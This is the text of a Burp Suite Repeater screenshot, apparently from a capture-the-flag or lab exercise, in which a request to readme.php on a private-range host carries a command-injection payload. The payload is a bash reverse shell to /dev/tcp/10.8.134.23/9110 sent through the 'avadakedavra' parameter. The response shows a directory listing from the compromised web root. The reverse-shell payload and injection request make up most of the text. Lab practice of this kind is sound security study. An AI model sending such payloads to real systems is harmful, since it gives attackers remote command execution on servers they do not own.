 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.103.27 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /readme.php?avadakedavra=bash+-c+'bash+-i+>%26+/dev/tcp/10.8.134.23/9110+0>%261'
HTTP/1.1
2 Host: 10.10.103.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 8071dec2be26139e39a170762581c00f=1356g63rto6e3v2pevo9gltblv
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Aug 2021 19:38:12 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 176
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 CONTRIBUTING.md
10 Dockerfile
11 LICENSE
12 README.md
13 addons
14 assets
15 bootstrap.php
16 composer.json
17 cp
18 favicon.png
19 index.php
20 install
21 lib